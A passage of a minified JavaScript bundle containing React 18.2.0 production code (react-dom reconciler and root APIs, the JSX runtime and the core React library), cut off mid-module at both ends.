0!=(8772&i.subtreeFlags)&&null!==o?(o.return=i,rI=o):lk(n,t,a)}}(x,C,_),eQ(),rB=z,e4=N,rQ.transition=o}else n.current=a;if(r7&&(r7=!1,le=n,ln=i),0===(o=n.pendingLanes)&&(r9=null),function(n){if(eX&&"function"==typeof eX.onCommitFiberRoot)try{eX.onCommitFiberRoot(eZ,n,void 0,128==(128&n.current.flags))}catch(n){}}(a.stateNode,u),Ek(n,eB()),null!==t)for(u=n.onRecoverableError,a=0;a<t.length;a++)u((i=t[a]).value,{componentStack:i.stack,digest:i.digest});if(r5)throw r5=!1,n=r6,r6=null,n;0!=(1&ln)&&0!==n.tag&&Ik(),0!=(1&(o=n.pendingLanes))?n===lr?lt++:(lt=0,lr=n):lt=0,jg()}}(n,t,a,u)}finally{rQ.transition=i,e4=u}return null}function Ik(){if(null!==le){var n=Dc(ln),t=rQ.transition,a=e4;try{if(rQ.transition=null,e4=16>n?16:n,null===le)var u=!1;else{if(n=le,le=null,ln=0,0!=(6&rB))throw Error(p(331));var i=rB;for(rB|=4,rI=n.current;null!==rI;){var o=rI,s=o.child;if(0!=(16&rI.flags)){var w=o.deletions;if(null!==w){for(var x=0;x<w.length;x++){var C=w[x];for(rI=C;null!==rI;){var _=rI;switch(_.tag){case 0:case 11:case 15:Qj(8,_,o)}var N=_.child;if(null!==N)N.return=_,rI=N;else for(;null!==rI;){var z=(_=rI).sibling,P=_.return;if(!function Tj(n){var t=n.alternate;null!==t&&(n.alternate=null,Tj(t)),n.child=null,n.deletions=null,n.sibling=null,5===n.tag&&null!==(t=n.stateNode)&&(delete t[tL],delete t[tN],delete t[tP],delete t[tT],delete t[tD]),n.stateNode=null,n.return=null,n.dependencies=null,n.memoizedProps=null,n.memoizedState=null,n.pendingProps=null,n.stateNode=null,n.updateQueue=null}(_),_===C){rI=null;break}if(null!==z){z.return=P,rI=z;break}rI=P}}}var j=o.alternate;if(null!==j){var U=j.child;if(null!==U){j.child=null;do{var V=U.sibling;U.sibling=null,U=V}while(null!==U)}}rI=o}}if(0!=(2064&o.subtreeFlags)&&null!==s)s.return=o,rI=s;else for(;null!==rI;){if(o=rI,0!=(2048&o.flags))switch(o.tag){case 0:case 11:case 15:Qj(9,o,o.return)}var A=o.sibling;if(null!==A){A.return=o.return,rI=A;break}rI=o.return}}var B=n.current;for(rI=B;null!==rI;){var $=(s=rI).child;if(0!=(2064&s.subtreeFlags)&&null!==$)$.return=s,rI=$;else for(s=B;null!==rI;){if(w=rI,0!=(2048&w.flags))try{switch(w.tag){case 0:case 11:case 15:Rj(9,w)}}catch(n){W(w,w.return,n)}if(w===s){rI=null;break}var Y=w.sibling;if(null!==Y){Y.return=w.return,rI=Y;break}rI=w.return}}if(rB=i,jg(),eX&&"function"==typeof eX.onPostCommitFiberRoot)try{eX.onPostCommitFiberRoot(eZ,n)}catch(n){}u=!0}return u}finally{e4=a,rQ.transition=t}}return!1}function Yk(n,t,a){t=Oi(n,t=Ki(a,t),1),n=dh(n,t,1),t=L(),null!==n&&(Ac(n,1,t),Ek(n,t))}function W(n,t,a){if(3===n.tag)Yk(n,n,a);else for(;null!==t;){if(3===t.tag){Yk(t,n,a);break}if(1===t.tag){var u=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof u.componentDidCatch&&(null===r9||!r9.has(u))){n=Ri(t,n=Ki(a,n),1),t=dh(t,n,1),n=L(),null!==t&&(Ac(t,1,n),Ek(t,n));break}}t=t.return}}function Ui(n,t,a){var u=n.pingCache;null!==u&&u.delete(t),t=L(),n.pingedLanes|=n.suspendedLanes&a,r$===n&&(rK&a)===a&&(4===rY||3===rY&&(130023424&rK)===rK&&500>eB()-r3?Lk(n,0):r0|=a),Ek(n,t)}function Zk(n,t){0===t&&(0==(1&n.mode)?t=1:(t=e3,0==(130023424&(e3<<=1))&&(e3=4194304)));var a=L();null!==(n=Zg(n,t))&&(Ac(n,t,a),Ek(n,a))}function vj(n){var t=n.memoizedState,a=0;null!==t&&(a=t.retryLane),Zk(n,a)}function ck(n,t){var a=0;switch(n.tag){case 13:var u=n.stateNode,i=n.memoizedState;null!==i&&(a=i.retryLane);break;case 19:u=n.stateNode;break;default:throw Error(p(314))}null!==u&&u.delete(t),Zk(n,a)}function al(n,t,a,u){this.tag=n,this.key=a,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=u,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Bg(n,t,a,u){return new al(n,t,a,u)}function bj(n){return!(!(n=n.prototype)||!n.isReactComponent)}function wh(n,t){var a=n.alternate;return null===a?((a=Bg(n.tag,t,n.key,n.mode)).elementType=n.elementType,a.type=n.type,a.stateNode=n.stateNode,a.alternate=n,n.alternate=a):(a.pendingProps=t,a.type=n.type,a.flags=0,a.subtreeFlags=0,a.deletions=null),a.flags=14680064&n.flags,a.childLanes=n.childLanes,a.lanes=n.lanes,a.child=n.child,a.memoizedProps=n.memoizedProps,a.memoizedState=n.memoizedState,a.updateQueue=n.updateQueue,t=n.dependencies,a.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},a.sibling=n.sibling,a.index=n.index,a.ref=n.ref,a}function yh(n,t,a,u,i,o){var s=2;if(u=n,"function"==typeof n)bj(n)&&(s=1);else if("string"==typeof n)s=5;else e:switch(n){case ee:return Ah(a.children,i,o,t);case en:s=8,i|=8;break;case et:return(n=Bg(12,a,t,2|i)).elementType=et,n.lanes=o,n;case eo:return(n=Bg(13,a,t,i)).elementType=eo,n.lanes=o,n;case es:return(n=Bg(19,a,t,i)).elementType=es,n.lanes=o,n;case ep:return qj(a,i,o,t);default:if("object"==typeof n&&null!==n)switch(n.$$typeof){case er:s=10;break e;case ea:s=9;break e;case eu:s=11;break e;case ec:s=14;break e;case ef:s=16,u=null;break e}throw Error(p(130,null==n?n:typeof n,""))}return(t=Bg(s,a,t,i)).elementType=n,t.type=u,t.lanes=o,t}function Ah(n,t,a,u){return(n=Bg(7,n,u,t)).lanes=a,n}function qj(n,t,a,u){return(n=Bg(22,n,u,t)).elementType=ep,n.lanes=a,n.stateNode={isHidden:!1},n}function xh(n,t,a){return(n=Bg(6,n,null,t)).lanes=a,n}function zh(n,t,a){return(t=Bg(4,null!==n.children?n.children:[],n.key,t)).lanes=a,t.stateNode={containerInfo:n.containerInfo,pendingChildren:null,implementation:n.implementation},t}function bl(n,t,a,u,i){this.tag=t,this.containerInfo=n,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=zc(0),this.expirationTimes=zc(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=zc(0),this.identifierPrefix=u,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function cl(n,t,a,u,i,o,s,w,x){return n=new bl(n,t,a,w,x),1===t?(t=1,!0===o&&(t|=8)):t=0,o=Bg(3,null,null,t),n.current=o,o.stateNode=n,o.memoizedState={element:u,isDehydrated:a,cache:null,transitions:null,pendingSuspenseBoundaries:null},ah(o),n}function el(n){if(!n)return tI;n=n._reactInternals;e:{if(Vb(n)!==n||1!==n.tag)throw Error(p(170));var t=n;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Zf(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(p(171))}if(1===n.tag){var a=n.type;if(Zf(a))return bg(n,a,t)}return t}function fl(n,t,a,u,i,o,s,w,x){return(n=cl(a,u,!0,n,i,o,s,w,x)).context=el(null),a=n.current,(o=ch(u=L(),i=lh(a))).callback=null!=t?t:null,dh(a,o,i),n.current.lanes=i,Ac(n,i,u),Ek(n,u),n}function gl(n,t,a,u){var i=t.current,o=L(),s=lh(i);return a=el(a),null===t.context?t.context=a:t.pendingContext=a,(t=ch(o,s)).payload={element:n},null!==(u=void 0===u?null:u)&&(t.callback=u),null!==(n=dh(i,t,s))&&(mh(n,i,s,o),eh(n,i,s)),s}function hl(n){return(n=n.current).child?(n.child.tag,n.child.stateNode):null}function il(n,t){if(null!==(n=n.memoizedState)&&null!==n.dehydrated){var a=n.retryLane;n.retryLane=0!==a&&a<t?a:t}}function jl(n,t){il(n,t),(n=n.alternate)&&il(n,t)}x=function(n,t,a){if(null!==n){if(n.memoizedProps!==t.pendingProps||tF.current)rP=!0;else{if(0==(n.lanes&a)&&0==(128&t.flags))return rP=!1,function(n,t,a){switch(t.tag){case 3:lj(t),Ig();break;case 5:Kh(t);break;case 1:Zf(t.type)&&cg(t);break;case 4:Ih(t,t.stateNode.containerInfo);break;case 10:var u=t.type._context,i=t.memoizedProps.value;G(t3,u._currentValue),u._currentValue=i;break;case 13:if(null!==(u=t.memoizedState)){if(null!==u.dehydrated)return G(rs,1&rs.current),t.flags|=128,null;if(0!=(a&t.child.childLanes))return pj(n,t,a);return G(rs,1&rs.current),null!==(n=$i(n,t,a))?n.sibling:null}G(rs,1&rs.current);break;case 19:if(u=0!=(a&t.childLanes),0!=(128&n.flags)){if(u)return yj(n,t,a);t.flags|=128}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),G(rs,rs.current),!u)return null;break;case 22:case 23:return t.lanes=0,ej(n,t,a)}return $i(n,t,a)}(n,t,a);rP=0!=(131072&n.flags)}}else rP=!1,t0&&0!=(1048576&t.flags)&&ug(t,tH,t.index);switch(t.lanes=0,t.tag){case 2:var u=t.type;jj(n,t),n=t.pendingProps;var i=Yf(t,tO.current);Tg(t,a),i=Xh(null,t,u,n,i,a);var o=bi();return t.flags|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Zf(u)?(o=!0,cg(t)):o=!1,t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,ah(t),i.updater=rn,t.stateNode=i,i._reactInternals=t,rh(t,u,n,a),t=kj(null,t,u,!0,o,a)):(t.tag=0,t0&&o&&vg(t),Yi(null,t,i,a),t=t.child),t;case 16:u=t.elementType;e:{switch(jj(n,t),n=t.pendingProps,u=(i=u._init)(u._payload),t.type=u,i=t.tag=function(n){if("function"==typeof n)return bj(n)?1:0;if(null!=n){if((n=n.$$typeof)===eu)return 11;if(n===ec)return 14}return 2}(u),n=Lg(u,n),i){case 0:t=dj(null,t,u,n,a);break e;case 1:t=ij(null,t,u,n,a);break e;case 11:t=Zi(null,t,u,n,a);break e;case 14:t=aj(null,t,u,Lg(u.type,n),a);break e}throw Error(p(306,u,""))}return t;case 0:return u=t.type,i=t.pendingProps,i=t.elementType===u?i:Lg(u,i),dj(n,t,u,i,a);case 1:return u=t.type,i=t.pendingProps,i=t.elementType===u?i:Lg(u,i),ij(n,t,u,i,a);case 3:e:{if(lj(t),null===n)throw Error(p(387));u=t.pendingProps,i=(o=t.memoizedState).element,bh(n,t),gh(t,u,null,a);var s=t.memoizedState;if(u=s.element,o.isDehydrated){if(o={element:u,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},t.updateQueue.baseState=o,t.memoizedState=o,256&t.flags){i=Ki(Error(p(423)),t),t=mj(n,t,u,a,i);break e}if(u!==i){i=Ki(Error(p(424)),t),t=mj(n,t,u,a,i);break e}for(tJ=Lf(t.stateNode.containerInfo.firstChild),tX=t,t0=!0,t1=null,a=rr(t,null,u,a),t.child=a;a;)a.flags=-3&a.flags|4096,a=a.sibling}else{if(Ig(),u===i){t=$i(n,t,a);break e}Yi(n,t,u,a)}t=t.child}return t;case 5:return Kh(t),null===n&&Eg(t),u=t.type,i=t.pendingProps,o=null!==n?n.memoizedProps:null,s=i.children,Ef(u,i)?s=null:null!==o&&Ef(u,o)&&(t.flags|=32),hj(n,t),Yi(n,t,s,a),t.child;case 6:return null===n&&Eg(t),null;case 13:return pj(n,t,a);case 4:return Ih(t,t.stateNode.containerInfo),u=t.pendingProps,null===n?t.child=rt(t,null,u,a):Yi(n,t,u,a),t.child;case 11:return u=t.type,i=t.pendingProps,i=t.elementType===u?i:Lg(u,i),Zi(n,t,u,i,a);case 7:return Yi(n,t,t.pendingProps,a),t.child;case 8:case 12:return Yi(n,t,t.pendingProps.children,a),t.child;case 10:e:{if(u=t.type._context,i=t.pendingProps,o=t.memoizedProps,s=i.value,G(t3,u._currentValue),u._currentValue=s,null!==o){if(n1(o.value,s)){if(o.children===i.children&&!tF.current){t=$i(n,t,a);break e}}else for(null!==(o=t.child)&&(o.return=t);null!==o;){var w=o.dependencies;if(null!==w){s=o.child;for(var x=w.firstContext;null!==x;){if(x.context===u){if(1===o.tag){(x=ch(-1,a&-a)).tag=2;var C=o.updateQueue;if(null!==C){var _=(C=C.shared).pending;null===_?x.next=x:(x.next=_.next,_.next=x),C.pending=x}}o.lanes|=a,null!==(x=o.alternate)&&(x.lanes|=a),Sg(o.return,a,t),w.lanes|=a;break}x=x.next}}else if(10===o.tag)s=o.type===t.type?null:o.child;else if(18===o.tag){if(null===(s=o.return))throw Error(p(341));s.lanes|=a,null!==(w=s.alternate)&&(w.lanes|=a),Sg(s,a,t),s=o.sibling}else s=o.child;if(null!==s)s.return=o;else for(s=o;null!==s;){if(s===t){s=null;break}if(null!==(o=s.sibling)){o.return=s.return,s=o;break}s=s.return}o=s}}Yi(n,t,i.children,a),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps.children,Tg(t,a),u=u(i=Vg(i)),t.flags|=1,Yi(n,t,u,a),t.child;case 14:return i=Lg(u=t.type,t.pendingProps),i=Lg(u.type,i),aj(n,t,u,i,a);case 15:return cj(n,t,t.type,t.pendingProps,a);case 17:return u=t.type,i=t.pendingProps,i=t.elementType===u?i:Lg(u,i),jj(n,t),t.tag=1,Zf(u)?(n=!0,cg(t)):n=!1,Tg(t,a),ph(t,u,i),rh(t,u,i,a),kj(null,t,u,!0,n,a);case 19:return yj(n,t,a);case 22:return ej(n,t,a)}throw Error(p(156,t.tag))};var lu="function"==typeof reportError?reportError:function(n){console.error(n)};function ml(n){this._internalRoot=n}function nl(n){this._internalRoot=n}function ol(n){return!(!n||1!==n.nodeType&&9!==n.nodeType&&11!==n.nodeType)}function pl(n){return!(!n||1!==n.nodeType&&9!==n.nodeType&&11!==n.nodeType&&(8!==n.nodeType||" react-mount-point-unstable "!==n.nodeValue))}function ql(){}function sl(n,t,a,u,i){var o=a._reactRootContainer;if(o){var s=o;if("function"==typeof i){var w=i;i=function(){var n=hl(s);w.call(n)}}gl(t,s,n,i)}else s=function(n,t,a,u,i){if(i){if("function"==typeof u){var o=u;u=function(){var n=hl(s);o.call(n)}}var s=fl(t,u,n,0,null,!1,!1,"",ql);return n._reactRootContainer=s,n[tz]=s.current,sf(8===n.nodeType?n.parentNode:n),Sk(),s}for(;i=n.lastChild;)n.removeChild(i);if("function"==typeof u){var w=u;u=function(){var n=hl(x);w.call(n)}}var x=cl(n,0,!1,null,null,!1,!1,"",ql);return n._reactRootContainer=x,n[tz]=x.current,sf(8===n.nodeType?n.parentNode:n),Sk(function(){gl(t,x,a,u)}),x}(a,t,n,i,u);return hl(s)}nl.prototype.render=ml.prototype.render=function(n){var t=this._internalRoot;if(null===t)throw Error(p(409));gl(n,t,null,null)},nl.prototype.unmount=ml.prototype.unmount=function(){var n=this._internalRoot;if(null!==n){this._internalRoot=null;var t=n.containerInfo;Sk(function(){gl(null,n,null,null)}),t[tz]=null}},nl.prototype.unstable_scheduleHydration=function(n){if(n){var t=e9();n={blockedOn:null,target:n,priority:t};for(var a=0;a<nc.length&&0!==t&&t<nc[a].priority;a++);nc.splice(a,0,n),0===a&&Vc(n)}},e8=function(n){switch(n.tag){case 3:var t=n.stateNode;if(t.current.memoizedState.isDehydrated){var a=tc(t.pendingLanes);0!==a&&(Cc(t,1|a),Ek(t,eB()),0==(6&rB)&&(r4=eB()+500,jg()))}break;case 13:Sk(function(){var t=Zg(n,1);null!==t&&mh(t,n,1,L())}),jl(n,1)}},e5=function(n){if(13===n.tag){var t=Zg(n,134217728);null!==t&&mh(t,n,134217728,L()),jl(n,134217728)}},e6=function(n){if(13===n.tag){var t=lh(n),a=Zg(n,t);null!==a&&mh(a,n,t,L()),jl(n,t)}},e9=function(){return e4},e7=function(n,t){var a=e4;try{return e4=n,t()}finally{e4=a}},eN=function(n,t,a){switch(t){case"input":if(bb(n,a),t=a.name,"radio"===a.type&&null!=t){for(a=n;a.parentNode;)a=a.parentNode;for(a=a.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<a.length;t++){var u=a[t];if(u!==n&&u.form===n.form){var i=Db(u);if(!i)throw Error(p(90));Wa(u),bb(u,i)}}}break;case"textarea":ib(n,a);break;case"select":null!=(t=a.value)&&fb(n,!!a.multiple,t,!1)}},Gb=Rk,Hb=Sk;var lo={findFiberByHostInstance:Wc,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},ls={bundleType:lo.bundleType,version:lo.version,rendererPackageName:lo.rendererPackageName,rendererConfig:lo.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(n){return null===(n=Zb(n))?null:n.stateNode},findFiberByHostInstance:lo.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var lc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!lc.isDisabled&&lc.supportsFiber)try{eZ=lc.inject(ls),eX=lc}catch(n){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={usingClientEntryPoint:!1,Events:[Cb,ue,Db,Eb,Fb,Rk]},t.createPortal=function(n,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!ol(t))throw Error(p(200));return function(n,t,a){var u=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:X,key:null==u?null:""+u,children:n,containerInfo:t,implementation:null}}(n,t,null,a)},t.createRoot=function(n,t){if(!ol(n))throw Error(p(299));var a=!1,u="",i=lu;return null!=t&&(!0===t.unstable_strictMode&&(a=!0),void 0!==t.identifierPrefix&&(u=t.identifierPrefix),void 0!==t.onRecoverableError&&(i=t.onRecoverableError)),t=cl(n,1,!1,null,null,a,!1,u,i),n[tz]=t.current,sf(8===n.nodeType?n.parentNode:n),new ml(t)},t.findDOMNode=function(n){if(null==n)return null;if(1===n.nodeType)return n;var t=n._reactInternals;if(void 0===t){if("function"==typeof n.render)throw Error(p(188));throw Error(p(268,n=Object.keys(n).join(",")))}return n=null===(n=Zb(t))?null:n.stateNode},t.flushSync=function(n){return Sk(n)},t.hydrate=function(n,t,a){if(!pl(t))throw Error(p(200));return sl(null,n,t,!0,a)},t.hydrateRoot=function(n,t,a){if(!ol(n))throw Error(p(405));var u=null!=a&&a.hydratedSources||null,i=!1,o="",s=lu;if(null!=a&&(!0===a.unstable_strictMode&&(i=!0),void 0!==a.identifierPrefix&&(o=a.identifierPrefix),void 0!==a.onRecoverableError&&(s=a.onRecoverableError)),t=fl(t,null,n,1,null!=a?a:null,i,!1,o,s),n[tz]=t.current,sf(n),u)for(n=0;n<u.length;n++)i=(i=(a=u[n])._getVersion)(a._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[a,i]:t.mutableSourceEagerHydrationData.push(a,i);return new nl(t)},t.render=function(n,t,a){if(!pl(t))throw Error(p(200));return sl(null,n,t,!1,a)},t.unmountComponentAtNode=function(n){if(!pl(n))throw Error(p(40));return!!n._reactRootContainer&&(Sk(function(){sl(null,null,n,!1,function(){n._reactRootContainer=null,n[tz]=null})}),!0)},t.unstable_batchedUpdates=Rk,t.unstable_renderSubtreeIntoContainer=function(n,t,a,u){if(!pl(a))throw Error(p(200));if(null==n||void 0===n._reactInternals)throw Error(p(38));return sl(n,t,a,!1,u)},t.version="18.2.0-next-9e3b772b8-20220608"},44478:function(n,t,a){var u=a(10422);t.createRoot=u.createRoot,t.hydrateRoot=u.hydrateRoot},10422:function(n,t,a){!function checkDCE(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(checkDCE)}catch(n){console.error(n)}}(),n.exports=a(53746)},3354:function(n,t,a){/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var u=a(50959),i=Symbol.for("react.element"),o=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,w=u.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,x={key:!0,ref:!0,__self:!0,__source:!0};function q(n,t,a){var u,o={},C=null,_=null;for(u in void 0!==a&&(C=""+a),void 0!==t.key&&(C=""+t.key),void 0!==t.ref&&(_=t.ref),t)s.call(t,u)&&!x.hasOwnProperty(u)&&(o[u]=t[u]);if(n&&n.defaultProps)for(u in t=n.defaultProps)void 0===o[u]&&(o[u]=t[u]);return{$$typeof:i,type:n,key:C,ref:_,props:o,_owner:w.current}}t.Fragment=o,t.jsx=q,t.jsxs=q},95257:function(n,t){/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var a=Symbol.for("react.element"),u=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),w=Symbol.for("react.provider"),x=Symbol.for("react.context"),C=Symbol.for("react.forward_ref"),_=Symbol.for("react.suspense"),N=Symbol.for("react.memo"),z=Symbol.for("react.lazy"),P=Symbol.iterator,j={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},U=Object.assign,V={};function E(n,t,a){this.props=n,this.context=t,this.refs=V,this.updater=a||j}function F(){}function G(n,t,a){this.props=n,this.context=t,this.refs=V,this.updater=a||j}E.prototype.isReactComponent={},E.prototype.setState=function(n,t){if("object"!=typeof n&&"function"!=typeof n&&null!=n)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,n,t,"setState")},E.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")},F.prototype=E.prototype;var A=G.prototype=new F;A.constructor=G,U(A,E.prototype),A.isPureReactComponent=!0;var B=Array.isArray,$=Object.prototype.hasOwnProperty,Y={current:null},Z={key:!0,ref:!0,__self:!0,__source:!0};function M(n,t,u){var i,o={},s=null,w=null;if(null!=t)for(i in void 0!==t.ref&&(w=t.ref),void 0!==t.key&&(s=""+t.key),t)$.call(t,i)&&!Z.hasOwnProperty(i)&&(o[i]=t[i]);var x=arguments.length-2;if(1===x)o.children=u;else if(1<x){for(var C=Array(x),_=0;_<x;_++)C[_]=arguments[_+2];o.children=C}if(n&&n.defaultProps)for(i in x=n.defaultProps)void 0===o[i]&&(o[i]=x[i]);return{$$typeof:a,type:n,key:s,ref:w,props:o,_owner:Y.current}}function O(n){return"object"==typeof n&&null!==n&&n.$$typeof===a}var X=/\/+/g;function Q(n,t){var a,u;return"object"==typeof n&&null!==n&&null!=n.key?(a=""+n.key,u={"=":"=0",":":"=2"},"$"+a.replace(/[=:]/g,function(n){return u[n]})):t.toString(36)}function S(n,t,i){if(null==n)return n;var o=[],s=0;return!function R(n,t,i,o,s){var w,x,C,_=typeof n;("undefined"===_||"boolean"===_)&&(n=null);var N=!1;if(null===n)N=!0;else switch(_){case"string":case"number":N=!0;break;case"object":switch(n.$$typeof){case a:case u:N=!0}}if(N)return s=s(N=n),n=""===o?"."+Q(N,0):o,B(s)?(i="",null!=n&&(i=n.replace(X,"$&/")+"/"),R(s,t,i,"",function(n){return n})):null!=s&&(O(s)&&(w=s,x=i+(!s.key||N&&N.key===s.key?"":(""+s.key).replace(X,"$&/")+"/")+n,s={$$typeof:a,type:w.type,key:x,ref:w.ref,props:w.props,_owner:w._owner}),t.push(s)),1;if(N=0,o=""===o?".":o+":",B(n))for(var z=0;z<n.length;z++){var j=o+Q(_=n[z],z);N+=R(_,t,i,j,s)}else if("function"==typeof(j=null===(C=n)||"object"!=typeof C?null:"function"==typeof(C=P&&C[P]||C["@@iterator"])?C:null))for(n=j.call(n),z=0;!(_=n.next()).done;)j=o+Q(_=_.value,z++),N+=R(_,t,i,j,s);else if("object"===_)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(t=String(n))?"object with keys {"+Object.keys(n).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return N}(n,o,"","",function(n){return t.call(i,n,s++)}),o}function T(n){if(-1===n._status){var t=n._result;(t=t()).then(function(t){(0===n._status||-1===n._status)&&(n._status=1,n._result=t)},function(t){(0===n._status||-1===n._status)&&(n._status=2,n._result=t)}),-1===n._status&&(n._status=0,n._result=t)}if(1===n._status)return n._result.default;throw n._result}var ee={current:null},en={transition:null};t.Children={map:S,forEach:function(n,t,a){S(n,function(){t.apply(this,arguments)},a)},count:function(n){var t=0;return S(n,function(){t++}),t},toArray:function(n){return S(n,function(n){return n})||[]},only:function(n){if(!O(n))throw Error("React.Children.only expected to receive a single React element child.");return n}},t.Component=E,t.Fragment=i,t.Profiler=s,t.PureComponent=G,t.StrictMode=o,t.Suspense=_,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:ee,ReactCurrentBatchConfig:en,ReactCurrentOwner:Y},t.cloneElement=function(n,t,u){if(null==n)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+n+".");var i=U({},n.props),o=n.key,s=n.ref,w=n._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,w=Y.current),void 0!==t.key&&(o=""+t.key),n.type&&n.type.defaultProps)var x=n.type.defaultProps;for(C in t)$.call(t,C)&&!Z.hasOwnProperty(C)&&(i[C]=void 0===t[C]&&void 0!==x?x[C]:t[C])}var C=arguments.length-2;if(1===C)i.children=u;else if(1<C){x=Array(C);for(var _=0;_<C;_++)x[_]=arguments[_+2];i.children=x}return{$$typeof:a,type:n.type,key:o,ref:s,props:i,_owner:w}},t.createContext=function(n){return(n={$$typeof:x,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:w,_context:n},n.Consumer=n},t.createElement=M,t.createFactory=function(n){var t=M.bind(null,n);return t.type=n,t},t.createRef=function(){return{current:null}},t.forwardRef=function(n){return{$$typeof:C,render:n}},t.isValidElement=O,t.lazy=function(n){return{$$typeof:z,_payload:{_status:-1,_result:n},_init:T}},t.memo=function(n,t){return{$$typeof:N,type:n,compare:void 0===t?null:t}},t.startTransition=function(n){var t=en.transition;en.transition={};try{n()}finally{en.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(n,t){return ee.current.useCallback(n,t)},t.useContext=function(n){return ee.current.useContext(n)},t.useDebugValue=function(){},t.useDeferredValue=function(n){return ee.current.useDeferredValue(n)},t.useEffect=function(n,t){return ee.current.useEffect(n,t)},t.useId=function(){return ee.current.useId()},t.useImperativeHandle=function(n,t,a){return ee.current.useImperativeHandle(n,t,a)},t.useInsertionEffect=function(n,t){return ee.current.useInsertionEffect(n,t)},t.useLayoutEffect=function(n,t){return ee.current.useLayoutEffect(n,t)},t.useMemo=function(n,t){return ee.current.useMemo(n,t)},t.useReducer=function(n,t,a){return ee.current.useReducer(n,t,a)},t.useRef=function(n){return ee.current.useRef(n)},t.useState=function(n){return ee.current.useState(n)},t.useSyncExternalStore=function(n,t,a){return ee.current.useSyncExternalStore(n,t,a)},t.useTransition=function(){return ee.current.useTransition()},t.version="18.2.0"},50959:function(n,t,a){n.exports=a(95257)},11527:function(n,t,a){n.exports=a(3354)},85568:function(n,t){/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
